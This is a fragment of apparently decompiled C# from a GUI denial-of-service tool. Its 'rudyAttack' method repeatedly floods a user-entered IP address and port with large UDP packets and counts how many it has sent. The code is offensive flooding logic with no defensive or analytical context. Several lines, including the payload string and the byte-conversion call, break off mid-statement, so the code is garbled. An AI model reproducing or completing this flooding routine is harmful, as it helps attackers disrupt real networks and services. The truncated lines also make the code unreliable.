 private void rudyAttack()
{
while (attacking)
{
string text = "DataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataDataData
try
{
UdpClient udpClient = new UdpClient();
if (Operators.CompareString(((ButtonBase)Button4).get_Text(), "Fragging: TRUE", false) == 0)
{
udpClient.DontFragment = true;
}
else
{
udpClient.DontFragment = false;
}
byte[] array = new byte[0];
IPAddress addr = IPAddress.Parse(targetip.get_Text());
udpClient.Connect(addr, port);
array = Encoding.ASCII.GetBytes(text + text + text + text + text + text + text + text + text + text +
byte[] array2 = array;
udpClient.Send(array2, array2.Length);
byte[] array3 = array;
udpClient.Send(array3, array3.Length);
byte[] array4 = array;
udpClient.Send(array4, array4.Length);
byte[] array5 = array;
udpClient.Send(array5, array5.Length);
byte[] array6 = array;
udpClient.Send(array6, array6.Length);
Label val;
(val = packetsSent).set_Text(Conversions.ToString(Conversions.ToDouble(val.get_Text()) + (double)array
}